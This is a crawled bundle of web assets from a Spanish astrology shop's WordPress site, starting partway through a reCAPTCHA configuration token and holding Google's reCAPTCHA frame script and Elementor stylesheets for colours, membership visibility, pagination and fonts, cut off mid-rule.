7DisKHHAA4wpPChsK9woUww7MDw6/Dm0xhw4heDSRWwrHDosKpwqDDsmPDk04ca8O/[base64]/Ct8OLO8OVPsKYw71XPh0iwrHDrnUDEMO0wozDusKaw5BTw4HCgnBOHDAJAsKJOsK6w4YCwolXQMKhdHFQwr/ClWXDgmzCqsKzw4fCiMOdwrkbwoo9EcOpwoDDisK8f0PDqC9MwpHCpUh0w7ZsDcOSecOhGAMXw6YqdMO/[base64]/CqVXDo0DChxbCmDfDlsOUw7cuw4vCk8OYwp94wrRSw7suwpkNw7/DkcKtbUXDvBjCtRjCrcO0TMO/ScKTIMOGScO4XcKMKAAlHQzCm8KnT8KHw7k\\u003d\x22],null,[\x22conf\x22,null,\x226LfE1boaAAAAAM5hBCZRDYwSwRQeAhNRNE48qfnu\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://miastral.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220ny52rGf0xqfsXrg0DGklXKVzvIoawFueXmD1u4y5Ic\\u003d\x22,1,0,null,1,1768749691686,0,0,[20,247,251],null,[233,54,112,99,131],\x22RC-71pkNLqmBBzH3A\x22,null,null,null,null,null,\x220dAFcWeA6r3K_sbockjbgGZH-E0HbNT5p0m9Hkn0jcDi-YrJN_WUzCymwOftDn5PA_0Nt3GfaRhAoXcGBV5y7h1tKj6yEY54hLPA\x22,1768832491848]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ILwnVrng7TCZtm_xG56H7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746094747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://s32740.pcdn.co/wp-content/uploads/elementor/css/post-921839.css?ver=1768576469
body_size: 2616
content:
.elementor-kit-921839{--e-global-color-primary:#DCD6BE;--e-global-color-secondary:#CE5E58;--e-global-color-text:#333333;--e-global-color-accent:#CE5E58;--e-global-color-5a4bbb9:#2F2D32;--e-global-color-8eed920:#A9A9A9;--e-global-color-b7685fc:#D49A48;--e-global-color-a4ee1e2:#F2F2F2;--e-global-color-8f80ff4:#413F44;--e-global-color-50fff04:#D8AB8C;--e-global-color-6f5d409:#BA797D;--e-global-color-c1ef4c1:#D4B2BC;--e-global-color-a173882:#FFFFFF;--e-global-color-05d046e:#EED8DA;--e-global-color-efcc36a:#323232;--e-global-color-ae7c9f3:#CE8E8D;--e-global-color-0c5b4d0:#F8F8F8;--e-global-color-f56d441:#5D4246;--e-global-color-e3f0d61:#EFEAE4;--e-global-color-6968f2a:#000000;--e-global-color-d254611:#BA712C;--e-global-color-1a526ce:#000000;--e-global-color-30f66ad:#CE5E58;--e-global-color-a11d254:#CF7309;--e-global-color-7efb421:#CAC4D8;--e-global-color-0547eda:#CBD62A;--e-global-color-373f8e9:#D8D8D8;--e-global-color-2865848:#EB5E57;--e-global-color-c3d20ac:#EB5E57;--e-global-color-75bbab0:#522B3C;--e-global-color-433a373:#83AEBB;--e-global-typography-primary-font-family:"Neue Has Meg";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Neue Has Meg";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Neue Has Meg";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Neue Has Meg";--e-global-typography-accent-font-weight:700;--e-global-typography-b960713-font-family:"Neue Has Meg";--e-global-typography-b960713-font-size:18px;--e-global-typography-b960713-font-weight:400;--e-global-typography-b960713-text-transform:uppercase;--e-global-typography-b960713-line-height:1.8em;--e-global-typography-b960713-letter-spacing:0.05em;--e-global-typography-7830b9e-font-family:"Neue Has Meg";--e-global-typography-7830b9e-font-size:36px;--e-global-typography-7830b9e-font-weight:400;--e-global-typography-7830b9e-line-height:1em;--e-global-typography-e172d3d-font-family:"Neue Has Meg";--e-global-typography-e172d3d-font-size:18px;--e-global-typography-e172d3d-font-weight:400;--e-global-typography-e172d3d-text-transform:uppercase;--e-global-typography-e172d3d-line-height:1.8em;--e-global-typography-e172d3d-letter-spacing:0.05em;--e-global-typography-55df77f-font-family:"Neue Has Meg";--e-global-typography-55df77f-font-size:17px;--e-global-typography-55df77f-font-weight:400;--e-global-typography-55df77f-letter-spacing:1px;--e-global-typography-5f668b4-font-family:"Neue Has Meg";--e-global-typography-5f668b4-font-size:16px;--e-global-typography-5f668b4-font-weight:400;--e-global-typography-5f668b4-text-transform:uppercase;--e-global-typography-470417e-font-family:"Neue Has Meg";--e-global-typography-470417e-font-size:16px;--e-global-typography-470417e-font-weight:400;--e-global-typography-c6ecd75-font-family:"Neue Has Meg";--e-global-typography-c6ecd75-font-size:38px;--e-global-typography-c6ecd75-font-weight:400;--e-global-typography-c6ecd75-letter-spacing:-0.5px;--e-global-typography-d6c910a-text-decoration:none;--e-global-typography-d243dee-font-size:clamp(3rem, 1.7309rem + 1.813vw, 4rem);--e-global-typography-222ddb8-font-size:clamp(2.6rem, 1.7309rem + 1.813vw, 3rem);--e-global-typography-dfc3905-font-size:clamp(2.2rem, 1.5482rem + 1.3598vw, 2.5rem);--e-global-typography-6b16172-font-size:clamp(1.8rem, 1.3654rem + 0.9065vw, 2rem);--e-global-typography-8dad907-font-size:clamp(1.6rem, 1.2741rem + 0.6799vw, 1.75rem);--e-global-typography-c21be3a-font-size:clamp(1.4rem, 1.1827rem + 0.4533vw, 1.5rem);--e-global-typography-8ad68a0-font-size:clamp(1.2rem, 1.0914rem + 0.2266vw, 1.25rem);--e-global-typography-12165eb-font-size:1.2rem;--e-global-typography-7cc5e3c-font-family:"Neue Has Meg";--e-global-typography-7cc5e3c-font-size:1rem;--e-global-typography-1d771ce-font-size:1rem;--e-global-typography-1d771ce-font-weight:700;--e-global-typography-83b4fdc-font-size:1.125rem;--e-global-typography-50ee0d9-font-size:0.875rem;--e-global-typography-5d1f3b5-font-family:"Neue Has Meg";--e-global-typography-5d1f3b5-font-size:38px;--e-global-typography-5d1f3b5-font-weight:700;--e-global-typography-5d1f3b5-letter-spacing:-0.5px;--e-global-typography-a3de76b-font-family:"InstrumentSerif";--e-global-typography-a3de76b-text-transform:uppercase;color:var( --e-global-color-1a526ce );font-family:"Neue Has Meg", Sans-serif;font-size:1rem;}.elementor-kit-921839 button,.elementor-kit-921839 input[type="button"],.elementor-kit-921839 input[type="submit"],.elementor-kit-921839 .elementor-button{background-color:var( --e-global-color-6968f2a );font-size:16px;font-weight:700;text-transform:uppercase;color:var( --e-global-color-a173882 );border-style:none;border-radius:50px 50px 50px 50px;}.elementor-kit-921839 button:hover,.elementor-kit-921839 button:focus,.elementor-kit-921839 input[type="button"]:hover,.elementor-kit-921839 input[type="button"]:focus,.elementor-kit-921839 input[type="submit"]:hover,.elementor-kit-921839 input[type="submit"]:focus,.elementor-kit-921839 .elementor-button:hover,.elementor-kit-921839 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-a173882 );border-style:none;}.elementor-kit-921839 e-page-transition{background-color:#FFBC7D;}.elementor-kit-921839 a{color:var( --e-global-color-6968f2a );}.elementor-kit-921839 a:hover{color:#000000;text-decoration:none;}.elementor-kit-921839 h1{font-size:clamp(3rem, 1.7309rem + 1.813vw, 4rem);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-921839{--e-global-typography-e172d3d-line-height:1.4em;--e-global-typography-5d1f3b5-font-size:26px;--e-global-typography-5d1f3b5-line-height:1.6rem;font-size:1rem;}.elementor-kit-921839 a{font-size:1rem;}.elementor-kit-921839 h1{font-size:3rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.astral-birth-time .tab {
    display: none;
}

body{
    margin: 0;
}

p{
    margin-top: 0px;
    text-wrap: pretty
}

span.page-numbers.prev {
    display: none;
}

details {
    background: var(--e-global-color-primary);
    padding: 16px;
    border-radius: 6px;
    margin-bottom: 1rem;
}
summary {
    font-weight: bold;
}
summary:hover {
    cursor: pointer;
}

.show-to-not-members,
.show-to-members,
.logged-in .show-to-not-logged-in,
.logged-in .show-to-members,
.member-logged-in.logged-in .show-to-not-members,
.member-logged-in .show-to-not-members.show-to-not-logged-in

{
    display: none;
}

.not-show-to-logged-out{
    
}


.member-logged-in.logged-in .show-to-members,
.logged-in .show-to-not-members{
    display: flex ;
}

.elementor-element-edit-mode.show-to-members,
.elementor-element-edit-mode.show-to-not-logged-in,
.elementor-element-edit-mode.show-to-not-members,
.show-to-not-members.show-to-not-logged-in{
    display: flex !important;
}



.member-logged-in .show-to-not-members.show-to-not-logged-in {
    display: none !important ;
}
.show-to-not-members.show-to-not-logged-in {
    display: flex;
}

h1.tribe-events-single-event-title {
    font-size: 36px;
    font-weight: 700;
    line-height: 1;
}

@media (max-width: 1024px) {
  h1.tribe-events-single-event-title {
    font-size: 24px;
    
}
}


.product_tag-sugerido .woocommerce-product-gallery__image:before {
    content: "Recomendación del mes";
    background: #b9721d;
    position: absolute;
    text-align: center;
    font-size: 14px;
    color: white;
    top: 10px;
    left: 10px;
    padding: 5px 10px;
    border-radius: 40px;
    box-shadow: 0px 6px 10px rgb(0 0 0 / 30%);
}

.cart-spm-notice {
    display: inline-block;
    background: var(--e-global-color-primary);
    border-radius: 3px;
    font-size: 12px;
    padding: 5px 5px;
    line-height: 1.4;
    
}
.cart-spm-notice a{
        text-decoration: underline;
        color: black;
        font-weight: bold;
    }


.elementor-927002 .elementor-element.elementor-element-0e5deb3:not(.elementor-motion-effects-element-type-background),.elementor-927004 .elementor-element.elementor-element-6f7c5ef:not(.elementor-motion-effects-element-type-background){
    background-image: url('https://miastral.com/wp-content/uploads/2025/01/Banner_5.png') !important
}


table#table_data_2 tbody .transito-dias &gt; span a:after{
    background: var( --e-global-color-secondary )!important;
}
.tab button:hover{
    background: var( --e-global-color-secondary )!important;
    color: white !important;
    border:none !important;
}

.lista-aspectos li::before,.planetas-natales_titulo{
    color:var( --e-global-color-secondary )!important;
}


/* Ocultar todo por defecto */
.show-to-members,
.show-to-not-members,
.show-to-logged-in {
    display: none !important;
}

/* Mostrar contenido para miembros cuando están logueados */
.member-logged-in.logged-in .show-to-members {
    display: flex !important;
}

/* Mostrar contenido para no-miembros solo cuando están logueados */
.logged-in .show-to-not-members {
    display: flex;
}


/* Ocultar contenido para no-miembros cuando el usuario es miembro */
.member-logged-in .show-to-not-members {
    display: none !important;
}

/* Ocultar explícitamente todo para usuarios no logueados */
.not-logged-in .show-to-members,
.not-logged-in .show-to-not-members {
    display: none !important;
}

/* Soporte para el editor de Elementor */
.elementor-element-edit-mode.show-to-members,
.elementor-element-edit-mode.show-to-not-members {
    display: flex !important;
}

.woocommerce-MyAccount-navigation-link--contenido-comprado .heading-color:before {
    content: "\f07c";
}

body .elementor-element  .elementor-pagination.pagination-products a.next.page-numbers {
    color: white;
}
body .elementor-element  .elementor-pagination.pagination-products a.prev.page-numbers {
    color: white;
}
body .elementor-element  .elementor-pagination.pagination-products a.next.page-numbers:hover {
    background-color: var( --e-global-color-secondary );
    color: white;
}
body .elementor-element  .elementor-pagination.pagination-products a.prev.page-numbers:hover {
    background-color: var( --e-global-color-secondary );
    color: white;
}

body .elementor-element  .elementor-pagination.pagination-products .current:hover {
    color: var( --e-global-color-secondary );
}

a.page-numbers {
    margin-right:5px;
    margin-left:5px;
    color: var(--e-global-color-6968f2a);
    font-family: 'Neue Has Meg';
    font-size: 16px;
}

span.page-numbers.current {
    margin-right:5px;
    margin-left:5px;
    color: var(--e-global-color-6968f2a);
    font-weight: 900;
    font-size: 16px;
    font-family: 'Neue Has Meg';
}

span.page-numbers.current:hover {
    color: var( --e-global-color-secondary );
}

.pagination-products a.page-numbers:hover {
    color: var( --e-global-color-secondary ) !important;
}

.descargableLysm {    
    padding: 10px 20px;   
    margin-bottom: 15px;   
    color: #481617 !important;    
    background-color: #EB5E57 !important;
}
.descargableLysm:hover {   background-color: #FFC1D6 !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Neue Has Meg';
	font-style: normal;
	font-weight: normal;
	font-display: swap;
	src: url('https://miastral.com/wp-content/uploads/2023/04/Neue-Hass-Reg.ttf') format('truetype');
}
@font-face {
	font-family: 'Neue Has Meg';
	font-style: normal;
	font-weight: bold;
	font-display: swap;
	src: url('https://miastral.com/wp-content/uploads/2023/04/Neuw-Hass-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Neue Has Meg';
	font-style: normal;
	font-weight: 500;
	font-display: swap;
	src: url('https://miastral.com/wp-content/uploads/2023/04/Neuw-Hass-Med.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'InstrumentSerif';
	font-style: normal;
	font-weight: normal;
	font-display: swap;
	src: url('https://miastral.com/wp-content/uploads/2025/02/InstrumentSerif-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'InstrumentSerif';
	font-style: italic;
	font-weight: normal;
	font-display: swap;
	src: url('https://miastral.com/wp-content/uploads/2025/02/InstrumentSerif-Italic.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://s32740.pcdn.co/wp-content/uploads/elementor/css/post-924544.css?ver=1768576472
body_size: 5053
content:
.elementor-924544 .elementor-element.elementor-element-7105f8b5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-924544 .elementor-element.elementor-element-7105f8b5:not(.elementor-motion-effects-element-type-background), .elementor-924544 .elementor-element.elementor-element-7105f8b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6968f2a );}.elementor-924544 .elementor-element.elementor-element-3be5482c > .elementor-widget-container{padding:12px 12px 12px 12px;}.elementor-924544 .elementor-element.elementor-element-3be5482c{text-align:center;}.elementor-924544 .elementor-element.elementor-element-3be5482c .elementor-heading-title{font-family:"Neue Has Meg", Sans-serif;font-size:16px;font-weight:400;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-a173882 );}.elementor-924544 .elementor-element.elementor-element-7a36625d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-924544 .elementor-element.elementor-element-7a36625d:not(.elementor-motion-effects-element-type-background), .elementor-924544 .elementor-element.elementor-element-7a36625d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DCD6BE;}.elementor-924544 .elementor-element.elementor-element-25518520{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-25518520.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-924544 .elementor-element.elementor-element-6222415 .elementor-icon-wrapper{text-align:center;}.elementor-924544 .elementor-element.elementor-element-6222415.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-924544 .elementor-element.elementor-element-6222415.elementor-view-framed .elementor-icon, .elementor-924544 .elementor-element.elementor-element-6222415.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-924544 .elementor-element.elementor-element-6222415.elementor-view-framed .elementor-icon, .elementor-924544 .elementor-element.elementor-element-6222415.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-924544 .elementor-element.elementor-element-2a05ef57 img{width:100%;max-width:140px;}.elementor-924544 .elementor-element.elementor-element-68bf2373{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-68bf2373.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-924544 .elementor-element.elementor-element-40fbda08{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-924544 .elementor-element.elementor-element-40fbda08.e-con{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-5bc4eb1{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-924544 .elementor-element.elementor-element-5bc4eb1 .elementor-widget-container{text-align:left;}.elementor-924544 .elementor-element.elementor-element-5bc4eb1.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-5bc4eb1 .elementor-social-icon{background-color:#02010100;}.elementor-924544 .elementor-element.elementor-element-5bc4eb1 .elementor-social-icon i{color:var( --e-global-color-5a4bbb9 );}.elementor-924544 .elementor-element.elementor-element-5bc4eb1 .elementor-social-icon svg{fill:var( --e-global-color-5a4bbb9 );}.elementor-924544 .elementor-element.elementor-element-5bc4eb1 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-5bc4eb1 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-924544 .elementor-element.elementor-element-5bc4eb1 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-924544 .elementor-element.elementor-element-700c357.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-700c357{--main-alignment:right;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-8f80ff4 );--toggle-button-border-width:0px;--toggle-icon-padding:10px 10px 10px 10px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-924544 .elementor-element.elementor-element-700c357 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-924544 .elementor-element.elementor-element-2fd894e2{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-924544 .elementor-element.elementor-element-2fd894e2 .elementor-widget-container{text-align:left;}.elementor-924544 .elementor-element.elementor-element-2fd894e2.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-2fd894e2 .elementor-social-icon{background-color:#02010100;}.elementor-924544 .elementor-element.elementor-element-2fd894e2 .elementor-social-icon i{color:var( --e-global-color-5a4bbb9 );}.elementor-924544 .elementor-element.elementor-element-2fd894e2 .elementor-social-icon svg{fill:var( --e-global-color-5a4bbb9 );}.elementor-924544 .elementor-element.elementor-element-2fd894e2 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-2fd894e2 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-924544 .elementor-element.elementor-element-2fd894e2 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-924544 .elementor-element.elementor-element-7b268e2{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-924544 .elementor-element.elementor-element-7b268e2:not(.elementor-motion-effects-element-type-background), .elementor-924544 .elementor-element.elementor-element-7b268e2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DCD6BE;}.elementor-924544 .elementor-element.elementor-element-24625f35{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-924544 .elementor-element.elementor-element-24625f35.e-con{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-3321c8fa{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-924544 .elementor-element.elementor-element-3321c8fa .elementor-widget-container{text-align:left;}.elementor-924544 .elementor-element.elementor-element-3321c8fa .elementor-social-icon{background-color:#02010100;}.elementor-924544 .elementor-element.elementor-element-3321c8fa .elementor-social-icon i{color:#2F2D32;}.elementor-924544 .elementor-element.elementor-element-3321c8fa .elementor-social-icon svg{fill:#2F2D32;}.elementor-924544 .elementor-element.elementor-element-3321c8fa .elementor-social-icon:hover{background-color:#333333;}.elementor-924544 .elementor-element.elementor-element-3321c8fa .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-924544 .elementor-element.elementor-element-3321c8fa .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-924544 .elementor-element.elementor-element-5df4d8bb{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-924544 .elementor-element.elementor-element-246585cb img{width:100%;max-width:140px;}.elementor-924544 .elementor-element.elementor-element-658108d7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-924544 .elementor-element.elementor-element-658108d7.e-con{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-69b4aac2{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-924544 .elementor-element.elementor-element-69b4aac2 .elementor-widget-container{text-align:left;}.elementor-924544 .elementor-element.elementor-element-69b4aac2.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-69b4aac2 .elementor-social-icon{background-color:#02010100;}.elementor-924544 .elementor-element.elementor-element-69b4aac2 .elementor-social-icon i{color:var( --e-global-color-5a4bbb9 );}.elementor-924544 .elementor-element.elementor-element-69b4aac2 .elementor-social-icon svg{fill:var( --e-global-color-5a4bbb9 );}.elementor-924544 .elementor-element.elementor-element-69b4aac2 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-69b4aac2 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-924544 .elementor-element.elementor-element-69b4aac2 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-924544 .elementor-element.elementor-element-120c9bb3.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-120c9bb3{--main-alignment:right;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-8f80ff4 );--toggle-button-icon-hover-color:var( --e-global-color-a173882 );--toggle-button-border-width:0px;--toggle-icon-size:18px;--toggle-icon-padding:10px 10px 10px 10px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--empty-message-color:var( --e-global-color-text );--empty-message-alignment:center;}.elementor-924544 .elementor-element.elementor-element-120c9bb3 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-924544 .elementor-element.elementor-element-120c9bb3 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-924544 .elementor-element.elementor-element-530d1d71{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-924544 .elementor-element.elementor-element-530d1d71 .elementor-widget-container{text-align:left;}.elementor-924544 .elementor-element.elementor-element-530d1d71.elementor-element{--align-self:center;}.elementor-924544 .elementor-element.elementor-element-530d1d71 .elementor-social-icon{background-color:#02010100;}.elementor-924544 .elementor-element.elementor-element-530d1d71 .elementor-social-icon i{color:var( --e-global-color-5a4bbb9 );}.elementor-924544 .elementor-element.elementor-element-530d1d71 .elementor-social-icon svg{fill:var( --e-global-color-5a4bbb9 );}.elementor-924544 .elementor-element.elementor-element-530d1d71 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-530d1d71 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-924544 .elementor-element.elementor-element-530d1d71 .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-924544 .elementor-element.elementor-element-2a80b0e9{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:0px;--padding-right:0px;--z-index:1000;}.elementor-924544 .elementor-element.elementor-element-2a80b0e9:not(.elementor-motion-effects-element-type-background), .elementor-924544 .elementor-element.elementor-element-2a80b0e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6968f2a );}.elementor-924544 .elementor-element.elementor-element-51554b6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:20px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-924544 .elementor-element.elementor-element-51554b6.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-924544 .elementor-element.elementor-element-62d5f8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-924544 .elementor-element.elementor-element-62d5f8e img{width:100%;max-width:137px;height:55px;object-fit:contain;object-position:center center;}.elementor-924544 .elementor-element.elementor-element-37725400{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-924544 .elementor-element.elementor-element-37725400.e-con{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-924544 .elementor-element.elementor-element-3b35dff{--display:flex;}.elementor-924544 .elementor-element.elementor-element-7f7258d{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:center;}.elementor-924544 .elementor-element.elementor-element-fa1afd7 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-f39864e .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-baee116 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-e1571b5 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-6e46766{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-514815b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-924544 .elementor-element.elementor-element-941e815{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-924544 .elementor-element.elementor-element-7ca47d7 .elementor-heading-title{font-size:16px;text-decoration:none;color:var( --e-global-color-text );}.elementor-924544 .elementor-element.elementor-element-fbeda82 .elementor-icon-list-items:not(.elementor-inline-items) 